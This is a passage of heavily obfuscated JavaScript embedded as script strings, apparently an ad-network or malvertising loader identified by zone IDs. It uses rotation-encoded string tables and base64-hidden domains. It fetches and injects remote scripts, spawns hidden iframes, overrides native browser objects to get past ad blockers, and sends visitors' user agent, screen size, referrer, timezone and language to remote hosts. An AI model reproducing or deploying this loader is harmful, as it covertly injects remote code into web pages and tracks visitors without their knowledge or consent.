n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Qi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let 